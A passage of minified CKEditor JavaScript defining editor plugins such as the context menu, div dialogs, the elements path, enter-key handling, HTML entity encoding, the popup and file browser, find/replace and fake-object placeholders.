b,d){CKEDITOR.tools.extend(this,d,{order:0,className:"cke_menubutton__"+b});this.group=a._.menuGroups[this.group];this.editor=a;this.name=b},proto:{render:function(a,f,g){var k=a.id+String(f),c="undefined"==typeof this.state?CKEDITOR.TRISTATE_OFF:this.state,h="",n=this.editor,q,p,w=c==CKEDITOR.TRISTATE_ON?"on":c==CKEDITOR.TRISTATE_DISABLED?"disabled":"off";this.role in{menuitemcheckbox:1,menuitemradio:1}&&(h=' aria-checked\x3d"'+(c==CKEDITOR.TRISTATE_ON?"true":"false")+'"');var t=this.getItems,r=
"\x26#"+("rtl"==this.editor.lang.dir?"9668":"9658")+";",v=this.name;this.icon&&!/\./.test(this.icon)&&(v=this.icon);this.command&&(q=n.getCommand(this.command),(q=n.getCommandKeystroke(q))&&(p=CKEDITOR.tools.keystrokeToString(n.lang.common.keyboard,q)));a={id:k,name:this.name,iconName:v,label:this.label,cls:this.className||"",state:w,hasPopup:t?"true":"false",disabled:c==CKEDITOR.TRISTATE_DISABLED,title:this.label+(p?" ("+p.display+")":""),ariaShortcut:p?n.lang.common.keyboardShortcut+" "+p.aria:
"",href:"javascript:void('"+(this.label||"").replace("'")+"')",hoverFn:a._.itemOverFn,moveOutFn:a._.itemOutFn,clickFn:a._.itemClickFn,index:f,iconStyle:CKEDITOR.skin.getIconStyle(v,"rtl"==this.editor.lang.dir,v==this.icon?null:this.icon,this.iconOffset),shortcutHtml:p?e.output({shortcut:p.display}):"",arrowHtml:t?d.output({label:r}):"",role:this.role?this.role:"menuitem",ariaChecked:h};b.output(a,g)}}})}(),CKEDITOR.config.menu_groups="clipboard,form,tablecell,tablecellproperties,tablerow,tablecolumn,table,anchor,link,image,flash,checkbox,radio,textfield,hiddenfield,imagebutton,button,select,textarea,div",
CKEDITOR.plugins.add("contextmenu",{requires:"menu",onLoad:function(){CKEDITOR.plugins.contextMenu=CKEDITOR.tools.createClass({base:CKEDITOR.menu,$:function(a){this.base.call(this,a,{panel:{className:"cke_menu_panel",attributes:{"aria-label":a.lang.contextmenu.options}}})},proto:{addTarget:function(a,f){a.on("contextmenu",function(a){a=a.data;var d=CKEDITOR.env.webkit?b:CKEDITOR.env.mac?a.$.metaKey:a.$.ctrlKey;if(!f||!d){a.preventDefault();if(CKEDITOR.env.mac&&CKEDITOR.env.webkit){var d=this.editor,
l=(new CKEDITOR.dom.elementPath(a.getTarget(),d.editable())).contains(function(a){return a.hasAttribute("contenteditable")},!0);l&&"false"==l.getAttribute("contenteditable")&&d.getSelection().fake(l)}var l=a.getTarget().getDocument(),g=a.getTarget().getDocument().getDocumentElement(),d=!l.equals(CKEDITOR.document),l=l.getWindow().getScrollPosition(),k=d?a.$.clientX:a.$.pageX||l.x+a.$.clientX,c=d?a.$.clientY:a.$.pageY||l.y+a.$.clientY;CKEDITOR.tools.setTimeout(function(){this.open(g,null,k,c)},CKEDITOR.env.ie?
200:0,this)}},this);if(CKEDITOR.env.webkit){var b,d=function(){b=0};a.on("keydown",function(a){b=CKEDITOR.env.mac?a.data.$.metaKey:a.data.$.ctrlKey});a.on("keyup",d);a.on("contextmenu",d)}},open:function(a,f,b,d){this.editor.focus();a=a||CKEDITOR.document.getDocumentElement();this.editor.selectionChange(1);this.show(a,f,b,d)}}})},beforeInit:function(a){var f=a.contextMenu=new CKEDITOR.plugins.contextMenu(a);a.on("contentDom",function(){f.addTarget(a.editable(),!1!==a.config.browserContextMenuOnCtrl)});
a.addCommand("contextMenu",{exec:function(){a.contextMenu.open(a.document.getBody())}});a.setKeystroke(CKEDITOR.SHIFT+121,"contextMenu");a.setKeystroke(CKEDITOR.CTRL+CKEDITOR.SHIFT+121,"contextMenu")}}),function(){function a(a){var b=this.att;a=a&&a.hasAttribute(b)&&a.getAttribute(b)||"";void 0!==a&&this.setValue(a)}function f(){for(var a,b=0;b<arguments.length;b++)if(arguments[b]instanceof CKEDITOR.dom.element){a=arguments[b];break}if(a){var b=this.att,f=this.getValue();f?a.setAttribute(b,f):a.removeAttribute(b,
f)}}var b={id:1,dir:1,classes:1,styles:1};CKEDITOR.plugins.add("dialogadvtab",{requires:"dialog",allowedContent:function(a){a||(a=b);var e=[];a.id&&e.push("id");a.dir&&e.push("dir");var f="";e.length&&(f+="["+e.join(",")+"]");a.classes&&(f+="(*)");a.styles&&(f+="{*}");return f},createAdvancedTab:function(d,e,m){e||(e=b);var l=d.lang.common,g={id:"advanced",label:l.advancedTab,title:l.advancedTab,elements:[{type:"vbox",padding:1,children:[]}]},k=[];if(e.id||e.dir)e.id&&k.push({id:"advId",att:"id",
type:"text",requiredContent:m?m+"[id]":null,label:l.id,setup:a,commit:f}),e.dir&&k.push({id:"advLangDir",att:"dir",type:"select",requiredContent:m?m+"[dir]":null,label:l.langDir,"default":"",style:"width:100%",items:[[l.notSet,""],[l.langDirLTR,"ltr"],[l.langDirRTL,"rtl"]],setup:a,commit:f}),g.elements[0].children.push({type:"hbox",widths:["50%","50%"],children:[].concat(k)});if(e.styles||e.classes)k=[],e.styles&&k.push({id:"advStyles",att:"style",type:"text",requiredContent:m?m+"{cke-xyz}":null,
label:l.styles,"default":"",validate:CKEDITOR.dialog.validate.inlineStyle(l.invalidInlineStyle),onChange:function(){},getStyle:function(a,b){var d=this.getValue().match(new RegExp("(?:^|;)\\s*"+a+"\\s*:\\s*([^;]*)","i"));return d?d[1]:b},updateStyle:function(a,b){var e=this.getValue(),g=d.document.createElement("span");g.setAttribute("style",e);g.setStyle(a,b);e=CKEDITOR.tools.normalizeCssText(g.getAttribute("style"));this.setValue(e,1)},setup:a,commit:f}),e.classes&&k.push({type:"hbox",widths:["45%",
"55%"],children:[{id:"advCSSClasses",att:"class",type:"text",requiredContent:m?m+"(cke-xyz)":null,label:l.cssClasses,"default":"",setup:a,commit:f}]}),g.elements[0].children.push({type:"hbox",widths:["50%","50%"],children:[].concat(k)});return g}})}(),function(){CKEDITOR.plugins.add("div",{requires:"dialog",init:function(a){if(!a.blockless){var f=a.lang.div,b="div(*)";CKEDITOR.dialog.isTabEnabled(a,"editdiv","advanced")&&(b+=";div[dir,id,lang,title]{*}");a.addCommand("creatediv",new CKEDITOR.dialogCommand("creatediv",
{allowedContent:b,requiredContent:"div",contextSensitive:!0,contentTransformations:[["div: alignmentToStyle"]],refresh:function(a,b){this.setState("div"in(a.config.div_wrapTable?b.root:b.blockLimit).getDtd()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}}));a.addCommand("editdiv",new CKEDITOR.dialogCommand("editdiv",{requiredContent:"div"}));a.addCommand("removediv",{requiredContent:"div",exec:function(a){function b(e){(e=CKEDITOR.plugins.div.getSurroundDiv(a,e))&&!e.data("cke-div-added")&&(c.push(e),
e.data("cke-div-added"))}for(var f=a.getSelection(),l=f&&f.getRanges(),g,k=f.createBookmarks(),c=[],h=0;h<l.length;h++)g=l[h],g.collapsed?b(f.getStartElement()):(g=new CKEDITOR.dom.walker(g),g.evaluator=b,g.lastForward());for(h=0;h<c.length;h++)c[h].remove(!0);f.selectBookmarks(k)}});a.ui.addButton&&a.ui.addButton("CreateDiv",{label:f.toolbar,command:"creatediv",toolbar:"blocks,50"});a.addMenuItems&&(a.addMenuItems({editdiv:{label:f.edit,command:"editdiv",group:"div",order:1},removediv:{label:f.remove,
command:"removediv",group:"div",order:5}}),a.contextMenu&&a.contextMenu.addListener(function(b){return!b||b.isReadOnly()?null:CKEDITOR.plugins.div.getSurroundDiv(a)?{editdiv:CKEDITOR.TRISTATE_OFF,removediv:CKEDITOR.TRISTATE_OFF}:null}));CKEDITOR.dialog.add("creatediv",this.path+"dialogs/div.js");CKEDITOR.dialog.add("editdiv",this.path+"dialogs/div.js")}}});CKEDITOR.plugins.div={getSurroundDiv:function(a,f){var b=a.elementPath(f);return a.elementPath(b.blockLimit).contains(function(a){return a.is("div")&&
!a.isReadOnly()},1)}}}(),function(){function a(a,b){function l(b){b=h.list[b];var c;b.equals(a.editable())||"true"==b.getAttribute("contenteditable")?(c=a.createRange(),c.selectNodeContents(b),c=c.select()):(c=a.getSelection(),c.selectElement(b));CKEDITOR.env.ie&&a.fire("selectionChange",{selection:c,path:new CKEDITOR.dom.elementPath(b)});a.focus()}function g(){c&&c.setHtml('\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e');delete h.list}var k=a.ui.spaceId("path"),c,h=a._.elementsPath,
n=h.idBase;b.html+='\x3cspan id\x3d"'+k+'_label" class\x3d"cke_voice_label"\x3e'+a.lang.elementspath.eleLabel+'\x3c/span\x3e\x3cspan id\x3d"'+k+'" class\x3d"cke_path" role\x3d"group" aria-labelledby\x3d"'+k+'_label"\x3e\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e\x3c/span\x3e';a.on("uiReady",function(){var b=a.ui.space("path");b&&a.focusManager.add(b,1)});h.onClick=l;var q=CKEDITOR.tools.addFunction(l),p=CKEDITOR.tools.addFunction(function(b,c){var d=h.idBase,g;c=new CKEDITOR.dom.event(c);
g="rtl"==a.lang.dir;switch(c.getKeystroke()){case g?39:37:case 9:return(g=CKEDITOR.document.getById(d+(b+1)))||(g=CKEDITOR.document.getById(d+"0")),g.focus(),!1;case g?37:39:case CKEDITOR.SHIFT+9:return(g=CKEDITOR.document.getById(d+(b-1)))||(g=CKEDITOR.document.getById(d+(h.list.length-1))),g.focus(),!1;case 27:return a.focus(),!1;case 13:case 32:return l(b),!1}return!0});a.on("selectionChange",function(){for(var b=[],g=h.list=[],f=[],l=h.filters,m=!0,z=a.elementPath().elements,u,A=z.length;A--;){var C=
z[A],x=0;u=C.data("cke-display-name")?C.data("cke-display-name"):C.data("cke-real-element-type")?C.data("cke-real-element-type"):C.getName();(m=C.hasAttribute("contenteditable")?"true"==C.getAttribute("contenteditable"):m)||C.hasAttribute("contenteditable")||(x=1);for(var B=0;B<l.length;B++){var D=l[B](C,u);if(!1===D){x=1;break}u=D||u}x||(g.unshift(C),f.unshift(u))}g=g.length;for(l=0;l<g;l++)u=f[l],m=a.lang.elementspath.eleTitle.replace(/%1/,u),u=d.output({id:n+l,label:m,text:u,jsTitle:"javascript:void('"+
u+"')",index:l,keyDownFn:p,clickFn:q}),b.unshift(u);c||(c=CKEDITOR.document.getById(k));f=c;f.setHtml(b.join("")+'\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e');a.fire("elementsPathUpdate",{space:f})});a.on("readOnly",g);a.on("contentDomUnload",g);a.addCommand("elementsPathFocus",f.toolbarFocus);a.setKeystroke(CKEDITOR.ALT+122,"elementsPathFocus")}var f={toolbarFocus:{editorFocus:!1,readOnly:1,exec:function(a){(a=CKEDITOR.document.getById(a._.elementsPath.idBase+"0"))&&a.focus(CKEDITOR.env.ie||
CKEDITOR.env.air)}}},b="";CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(b+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(b+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var d=CKEDITOR.addTemplate("pathItem",'\x3ca id\x3d"{id}" href\x3d"{jsTitle}" tabindex\x3d"-1" class\x3d"cke_path_item" title\x3d"{label}"'+b+' hidefocus\x3d"true"  onkeydown\x3d"return CKEDITOR.tools.callFunction({keyDownFn},{index}, event );" onclick\x3d"CKEDITOR.tools.callFunction({clickFn},{index}); return false;" role\x3d"button" aria-label\x3d"{label}"\x3e{text}\x3c/a\x3e');
CKEDITOR.plugins.add("elementspath",{init:function(b){b._.elementsPath={idBase:"cke_elementspath_"+CKEDITOR.tools.getNextNumber()+"_",filters:[]};b.on("uiSpace",function(d){"bottom"==d.data.space&&a(b,d.data)})}})}(),function(){function a(a,b,d){d=a.config.forceEnterMode||d;"wysiwyg"==a.mode&&(b||(b=a.activeEnterMode),a.elementPath().isContextFor("p")||(b=CKEDITOR.ENTER_BR,d=1),a.fire("saveSnapshot"),b==CKEDITOR.ENTER_BR?l(a,b,null,d):g(a,b,null,d),a.fire("saveSnapshot"))}function f(a){a=a.getSelection().getRanges(!0);
for(var b=a.length-1;0<b;b--)a[b].deleteContents();return a[0]}function b(a){var b=a.startContainer.getAscendant(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&"true"==a.getAttribute("contenteditable")},!0);if(a.root.equals(b))return a;b=new CKEDITOR.dom.range(b);b.moveToRange(a);return b}CKEDITOR.plugins.add("enterkey",{init:function(b){b.addCommand("enter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){a(b)}});b.addCommand("shiftEnter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){a(b,
b.activeShiftEnterMode,1)}});b.setKeystroke([[13,"enter"],[CKEDITOR.SHIFT+13,"shiftEnter"]])}});var d=CKEDITOR.dom.walker.whitespaces(),e=CKEDITOR.dom.walker.bookmark();CKEDITOR.plugins.enterkey={enterBlock:function(a,g,m,q){if(m=m||f(a)){m=b(m);var p=m.document,w=m.checkStartOfBlock(),t=m.checkEndOfBlock(),r=a.elementPath(m.startContainer),v=r.block,y=g==CKEDITOR.ENTER_DIV?"div":"p",z;if(w&&t){if(v&&(v.is("li")||v.getParent().is("li"))){v.is("li")||(v=v.getParent());m=v.getParent();z=m.getParent();
q=!v.hasPrevious();var u=!v.hasNext(),y=a.getSelection(),A=y.createBookmarks(),w=v.getDirection(1),t=v.getAttribute("class"),C=v.getAttribute("style"),x=z.getDirection(1)!=w;a=a.enterMode!=CKEDITOR.ENTER_BR||x||C||t;if(z.is("li"))q||u?(q&&u&&m.remove(),v[u?"insertAfter":"insertBefore"](z)):v.breakParent(z);else{if(a)if(r.block.is("li")?(z=p.createElement(g==CKEDITOR.ENTER_P?"p":"div"),x&&z.setAttribute("dir",w),C&&z.setAttribute("style",C),t&&z.setAttribute("class",t),v.moveChildren(z)):z=r.block,
q||u)z[q?"insertBefore":"insertAfter"](m);else v.breakParent(m),z.insertAfter(m);else if(v.appendBogus(!0),q||u)for(;p=v[q?"getFirst":"getLast"]();)p[q?"insertBefore":"insertAfter"](m);else for(v.breakParent(m);p=v.getLast();)p.insertAfter(m);v.remove()}y.selectBookmarks(A);return}if(v&&v.getParent().is("blockquote")){v.breakParent(v.getParent());v.getPrevious().getFirst(CKEDITOR.dom.walker.invisible(1))||v.getPrevious().remove();v.getNext().getFirst(CKEDITOR.dom.walker.invisible(1))||v.getNext().remove();
m.moveToElementEditStart(v);m.select();return}}else if(v&&v.is("pre")&&!t){l(a,g,m,q);return}if(w=m.splitBlock(y)){g=w.previousBlock;v=w.nextBlock;r=w.wasStartOfBlock;a=w.wasEndOfBlock;v?(A=v.getParent(),A.is("li")&&(v.breakParent(A),v.move(v.getNext(),1))):g&&(A=g.getParent())&&A.is("li")&&(g.breakParent(A),A=g.getNext(),m.moveToElementEditStart(A),g.move(g.getPrevious()));if(r||a){if(g){if(g.is("li")||!k.test(g.getName())&&!g.is("pre"))z=g.clone()}else v&&(z=v.clone());z?q&&!z.is("li")&&z.renameNode(y):
A&&A.is("li")?z=A:(z=p.createElement(y),g&&(u=g.getDirection())&&z.setAttribute("dir",u));if(p=w.elementPath)for(q=0,y=p.elements.length;q<y;q++){A=p.elements[q];if(A.equals(p.block)||A.equals(p.blockLimit))break;CKEDITOR.dtd.$removeEmpty[A.getName()]&&(A=A.clone(),z.moveChildren(A),z.append(A))}z.appendBogus();z.getParent()||m.insertNode(z);z.is("li")&&z.removeAttribute("value");!CKEDITOR.env.ie||!r||a&&g.getChildCount()||(m.moveToElementEditStart(a?g:z),m.select());m.moveToElementEditStart(r&&!a?
v:z)}else v.is("li")&&(z=m.clone(),z.selectNodeContents(v),z=new CKEDITOR.dom.walker(z),z.evaluator=function(a){return!(e(a)||d(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in CKEDITOR.dtd.$inline&&!(a.getName()in CKEDITOR.dtd.$empty))},(A=z.next())&&A.type==CKEDITOR.NODE_ELEMENT&&A.is("ul","ol")&&(CKEDITOR.env.needsBrFiller?p.createElement("br"):p.createText("\u00a0")).insertBefore(A)),v&&m.moveToElementEditStart(v);m.select();m.scrollIntoView()}}},enterBr:function(a,b,d,e){if(d=d||f(a)){var l=
d.document,m=d.checkEndOfBlock(),t=new CKEDITOR.dom.elementPath(a.getSelection().getStartElement()),r=t.block,v=r&&t.block.getName();e||"li"!=v?(!e&&m&&k.test(v)?(m=r.getDirection())?(l=l.createElement("div"),l.setAttribute("dir",m),l.insertAfter(r),d.setStart(l,0)):(l.createElement("br").insertAfter(r),CKEDITOR.env.gecko&&l.createText("").insertAfter(r),d.setStartAt(r.getNext(),CKEDITOR.env.ie?CKEDITOR.POSITION_BEFORE_START:CKEDITOR.POSITION_AFTER_START)):(a="pre"==v&&CKEDITOR.env.ie&&8>CKEDITOR.env.version?
l.createText("\r"):l.createElement("br"),d.deleteContents(),d.insertNode(a),CKEDITOR.env.needsBrFiller?(l.createText("\ufeff").insertAfter(a),m&&(r||t.blockLimit).appendBogus(),a.getNext().$.nodeValue="",d.setStartAt(a.getNext(),CKEDITOR.POSITION_AFTER_START)):d.setStartAt(a,CKEDITOR.POSITION_AFTER_END)),d.collapse(!0),d.select(),d.scrollIntoView()):g(a,b,d,e)}}};var m=CKEDITOR.plugins.enterkey,l=m.enterBr,g=m.enterBlock,k=/^h[1-6]$/}(),function(){function a(a,b){var d={},e=[],m={nbsp:"\u00a0",shy:"\u00ad",
gt:"\x3e",lt:"\x3c",amp:"\x26",apos:"'",quot:'"'};a=a.replace(/\b(nbsp|shy|gt|lt|amp|apos|quot)(?:,|$)/g,function(a,g){var f=b?"\x26"+g+";":m[g];d[f]=b?m[g]:"\x26"+g+";";e.push(f);return""});if(!b&&a){a=a.split(",");var l=document.createElement("div"),g;l.innerHTML="\x26"+a.join(";\x26")+";";g=l.innerHTML;l=null;for(l=0;l<g.length;l++){var k=g.charAt(l);d[k]="\x26"+a[l]+";";e.push(k)}}d.regex=e.join(b?"|":"");return d}CKEDITOR.plugins.add("entities",{afterInit:function(f){function b(a){return k[a]}
function d(a){return"force"!=e.entities_processNumerical&&l[a]?l[a]:"\x26#"+a.charCodeAt(0)+";"}var e=f.config;if(f=(f=f.dataProcessor)&&f.htmlFilter){var m=[];!1!==e.basicEntities&&m.push("nbsp,gt,lt,amp");e.entities&&(m.length&&m.push("quot,iexcl,cent,pound,curren,yen,brvbar,sect,uml,copy,ordf,laquo,not,shy,reg,macr,deg,plusmn,sup2,sup3,acute,micro,para,middot,cedil,sup1,ordm,raquo,frac14,frac12,frac34,iquest,times,divide,fnof,bull,hellip,prime,Prime,oline,frasl,weierp,image,real,trade,alefsym,larr,uarr,rarr,darr,harr,crarr,lArr,uArr,rArr,dArr,hArr,forall,part,exist,empty,nabla,isin,notin,ni,prod,sum,minus,lowast,radic,prop,infin,ang,and,or,cap,cup,int,there4,sim,cong,asymp,ne,equiv,le,ge,sub,sup,nsub,sube,supe,oplus,otimes,perp,sdot,lceil,rceil,lfloor,rfloor,lang,rang,loz,spades,clubs,hearts,diams,circ,tilde,ensp,emsp,thinsp,zwnj,zwj,lrm,rlm,ndash,mdash,lsquo,rsquo,sbquo,ldquo,rdquo,bdquo,dagger,Dagger,permil,lsaquo,rsaquo,euro"),
e.entities_latin&&m.push("Agrave,Aacute,Acirc,Atilde,Auml,Aring,AElig,Ccedil,Egrave,Eacute,Ecirc,Euml,Igrave,Iacute,Icirc,Iuml,ETH,Ntilde,Ograve,Oacute,Ocirc,Otilde,Ouml,Oslash,Ugrave,Uacute,Ucirc,Uuml,Yacute,THORN,szlig,agrave,aacute,acirc,atilde,auml,aring,aelig,ccedil,egrave,eacute,ecirc,euml,igrave,iacute,icirc,iuml,eth,ntilde,ograve,oacute,ocirc,otilde,ouml,oslash,ugrave,uacute,ucirc,uuml,yacute,thorn,yuml,OElig,oelig,Scaron,scaron,Yuml"),e.entities_greek&&m.push("Alpha,Beta,Gamma,Delta,Epsilon,Zeta,Eta,Theta,Iota,Kappa,Lambda,Mu,Nu,Xi,Omicron,Pi,Rho,Sigma,Tau,Upsilon,Phi,Chi,Psi,Omega,alpha,beta,gamma,delta,epsilon,zeta,eta,theta,iota,kappa,lambda,mu,nu,xi,omicron,pi,rho,sigmaf,sigma,tau,upsilon,phi,chi,psi,omega,thetasym,upsih,piv"),
e.entities_additional&&m.push(e.entities_additional));var l=a(m.join(",")),g=l.regex?"["+l.regex+"]":"a^";delete l.regex;e.entities&&e.entities_processNumerical&&(g="[^ -~]|"+g);var g=new RegExp(g,"g"),k=a("nbsp,gt,lt,amp,shy",!0),c=new RegExp(k.regex,"g");f.addRules({text:function(a){return a.replace(c,b).replace(g,d)}},{applyToAll:!0,excludeNestedEditable:!0})}}})}(),CKEDITOR.config.basicEntities=!0,CKEDITOR.config.entities=!0,CKEDITOR.config.entities_latin=!0,CKEDITOR.config.entities_greek=!0,
CKEDITOR.config.entities_additional="#39",CKEDITOR.plugins.add("popup"),CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{popup:function(a,f,b,d){f=f||"80%";b=b||"70%";"string"==typeof f&&1<f.length&&"%"==f.substr(f.length-1,1)&&(f=parseInt(window.screen.width*parseInt(f,10)/100,10));"string"==typeof b&&1<b.length&&"%"==b.substr(b.length-1,1)&&(b=parseInt(window.screen.height*parseInt(b,10)/100,10));640>f&&(f=640);420>b&&(b=420);var e=parseInt((window.screen.height-b)/2,10),m=parseInt((window.screen.width-
f)/2,10);d=(d||"location\x3dno,menubar\x3dno,toolbar\x3dno,dependent\x3dyes,minimizable\x3dno,modal\x3dyes,alwaysRaised\x3dyes,resizable\x3dyes,scrollbars\x3dyes")+",width\x3d"+f+",height\x3d"+b+",top\x3d"+e+",left\x3d"+m;var l=window.open("",null,d,!0);if(!l)return!1;try{-1==navigator.userAgent.toLowerCase().indexOf(" chrome/")&&(l.moveTo(m,e),l.resizeTo(f,b)),l.focus(),l.location.href=a}catch(g){window.open(a,null,d,!0)}return!0}}),function(){function a(a,b){var d=[];if(b)for(var e in b)d.push(e+
"\x3d"+encodeURIComponent(b[e]));else return a;return a+(-1!=a.indexOf("?")?"\x26":"?")+d.join("\x26")}function f(a){a+="";return a.charAt(0).toUpperCase()+a.substr(1)}function b(){var b=this.getDialog(),c=b.getParentEditor();c._.filebrowserSe=this;var d=c.config["filebrowser"+f(b.getName())+"WindowWidth"]||c.config.filebrowserWindowWidth||"80%",b=c.config["filebrowser"+f(b.getName())+"WindowHeight"]||c.config.filebrowserWindowHeight||"70%",e=this.filebrowser.params||{};e.CKEditor=c.name;e.CKEditorFuncNum=
c._.filebrowserFn;e.langCode||(e.langCode=c.langCode);e=a(this.filebrowser.url,e);c.popup(e,d,b,c.config.filebrowserWindowFeatures||c.config.fileBrowserWindowFeatures)}function d(){var a=this.getDialog();a.getParentEditor()._.filebrowserSe=this;return a.getContentElement(this["for"][0],this["for"][1]).getInputElement().$.value&&a.getContentElement(this["for"][0],this["for"][1]).getAction()?!0:!1}function e(b,c,d){var e=d.params||{};e.CKEditor=b.name;e.CKEditorFuncNum=b._.filebrowserFn;e.langCode||
(e.langCode=b.langCode);c.action=a(d.url,e);c.filebrowser=d}function m(a,c,g,l){if(l&&l.length)for(var q,p=l.length;p--;)if(q=l[p],"hbox"!=q.type&&"vbox"!=q.type&&"fieldset"!=q.type||m(a,c,g,q.children),q.filebrowser)if("string"==typeof q.filebrowser&&(q.filebrowser={action:"fileButton"==q.type?"QuickUpload":"Browse",target:q.filebrowser}),"Browse"==q.filebrowser.action){var w=q.filebrowser.url;void 0===w&&(w=a.config["filebrowser"+f(c)+"BrowseUrl"],void 0===w&&(w=a.config.filebrowserBrowseUrl));
w&&(q.onClick=b,q.filebrowser.url=w,q.hidden=!1)}else if("QuickUpload"==q.filebrowser.action&&q["for"]&&(w=q.filebrowser.url,void 0===w&&(w=a.config["filebrowser"+f(c)+"UploadUrl"],void 0===w&&(w=a.config.filebrowserUploadUrl)),w)){var t=q.onClick;q.onClick=function(a){var b=a.sender;if(t&&!1===t.call(b,a))return!1;if(d.call(b,a)){a=b.getDialog().getContentElement(this["for"][0],this["for"][1]).getInputElement();if(b=new CKEDITOR.dom.element(a.$.form))(a=b.$.elements.ckCsrfToken)?a=new CKEDITOR.dom.element(a):
(a=new CKEDITOR.dom.element("input"),a.setAttributes({name:"ckCsrfToken",type:"hidden"}),b.append(a)),a.setAttribute("value",CKEDITOR.tools.getCsrfToken());return!0}return!1};q.filebrowser.url=w;q.hidden=!1;e(a,g.getContents(q["for"][0]).get(q["for"][1]),q.filebrowser)}}function l(a,b,d){if(-1!==d.indexOf(";")){d=d.split(";");for(var e=0;e<d.length;e++)if(l(a,b,d[e]))return!0;return!1}return(a=a.getContents(b).get(d).filebrowser)&&a.url}function g(a,b){var d=this._.filebrowserSe.getDialog(),e=this._.filebrowserSe["for"],
g=this._.filebrowserSe.filebrowser.onSelect;e&&d.getContentElement(e[0],e[1]).reset();if("function"!=typeof b||!1!==b.call(this._.filebrowserSe))if(!g||!1!==g.call(this._.filebrowserSe,a,b))if("string"==typeof b&&b&&alert(b),a&&(e=this._.filebrowserSe,d=e.getDialog(),e=e.filebrowser.target||null))if(e=e.split(":"),g=d.getContentElement(e[0],e[1]))g.setValue(a),d.selectPage(e[0])}CKEDITOR.plugins.add("filebrowser",{requires:"popup",init:function(a){a._.filebrowserFn=CKEDITOR.tools.addFunction(g,a);
a.on("destroy",function(){CKEDITOR.tools.removeFunction(this._.filebrowserFn)})}});CKEDITOR.on("dialogDefinition",function(a){if(a.editor.plugins.filebrowser)for(var b=a.data.definition,d,e=0;e<b.contents.length;++e)if(d=b.contents[e])m(a.editor,a.data.name,b,d.elements),d.hidden&&d.filebrowser&&(d.hidden=!l(b,d.id,d.filebrowser))})}(),CKEDITOR.plugins.add("find",{requires:"dialog",init:function(a){var f=a.addCommand("find",new CKEDITOR.dialogCommand("find"));f.canUndo=!1;f.readOnly=1;a.addCommand("replace",
new CKEDITOR.dialogCommand("replace")).canUndo=!1;a.ui.addButton&&(a.ui.addButton("Find",{label:a.lang.find.find,command:"find",toolbar:"find,10"}),a.ui.addButton("Replace",{label:a.lang.find.replace,command:"replace",toolbar:"find,20"}));CKEDITOR.dialog.add("find",this.path+"dialogs/find.js");CKEDITOR.dialog.add("replace",this.path+"dialogs/find.js")}}),CKEDITOR.config.find_highlight={element:"span",styles:{"background-color":"#004",color:"#fff"}},function(){function a(a,b){var e=d.exec(a),f=d.exec(b);
if(e){if(!e[2]&&"px"==f[2])return f[1];if("px"==e[2]&&!f[2])return f[1]+"px"}return b}var f=CKEDITOR.htmlParser.cssStyle,b=CKEDITOR.tools.cssLength,d=/^((?:\d*(?:\.\d+))|(?:\d+))(.*)?$/i,e={elements:{$:function(b){var d=b.attributes;if((d=(d=(d=d&&d["data-cke-realelement"])&&new CKEDITOR.htmlParser.fragment.fromHtml(decodeURIComponent(d)))&&d.children[0])&&b.attributes["data-cke-resizable"]){var e=(new f(b)).rules;b=d.attributes;var k=e.width,e=e.height;k&&(b.width=a(b.width,k));e&&(b.height=a(b.height,
e))}return d}}};CKEDITOR.plugins.add("fakeobjects",{init:function(a){a.filter.allow("img[!data-cke-realelement,src,alt,title](*){*}","fakeobjects")},afterInit:function(a){(a=(a=a.dataProcessor)&&a.htmlFilter)&&a.addRules(e,{applyToAll:!0})}});CKEDITOR.editor.prototype.createFakeElement=function(a,d,e,k){var c=this.lang.fakeobjects,c=c[e]||c.unknown;d={"class":d,"data-cke-realelement":encodeURIComponent(a.getOuterHtml()),"data-cke-real-node-type":a.type,alt:c,title:c,align:a.getAttribute("align")||
""};CKEDITOR.env.hc||(d.src=CKEDITOR.tools.transparentImageData);e&&(d["data-cke-real-element-type"]=e);k&&(d["data-cke-resizable"]=k,e=new f,k=a.getAttribute("width"),a=a.getAttribute("height"),k&&(e.rules.width=b(k)),a&&(e.rules.height=b(a)),e.populate(d));return this.document.createElement("img",{attributes:d})};CKEDITOR.editor.prototype.createFakeParserElement=function(a,d,e,k){var c=this.lang.fakeobjects,c=c[e]||c.unknown,h;h=new CKEDITOR.htmlParser.basicWriter;a.writeHtml(h);h=h.getHtml();d=
{"class":d,"data-cke-realelement":encodeURIComponent(h),"data-cke-real-node-type":a.type,alt:c,title:c,align:a.attributes.align||""};CKEDITOR.env.hc||(d.src=CKEDITOR.tools.transparentImageData);e&&(d["data-cke-real-element-type"]=e);k&&(d["data-cke-resizable"]=k,k=a.attributes,a=new f,e=k.width,k=k.height,void 0!==e&&(a.rules.width=b(e)),void 0!==k&&(a.rules.height=b(k)),a.populate(d));return new CKEDITOR.htmlParser.element("img",d)};CKEDITOR.editor.prototype.restoreRealElement=function(b){if(b.data("cke-real-node-type")!=
CKEDITOR.NODE_ELEMENT)return null;var d=CKEDITOR.dom.element.createFromHtml(decodeURIComponent(b.data("cke-realelement")),this.document);if(b.data("cke-resizable")){var e=b.getStyle("width");b=b.getStyle("height");e&&d.setAttribute("width",a(d.getAttribute("width"),e));b&&d.setAttribute("height",a(d.getAttribute("height"),b))}return d}}(),function(){function a(a){a=a.attributes;return"application/x-shockwave-flash"==a.type||b.test(a.src||"")}function f(a,b){return a.createFakeParserElement(b,"cke_flash",
"flash",!0)}var b=/\.swf(?:$|\?)/i;CKEDITOR.plugins.add("flash",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss("img.cke_flash{background-image: url("+CKEDITOR.getUrl(this.path+"images/placeholder.png")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 80px;height: 80px;}")},init:function(a){var b="object[classid,codebase,height,hspace,vspace,width];param[name,value];embed[height,hspace,pluginspage,src,type,vspace,width]";CKEDITOR.dialog.isTabEnabled(a,
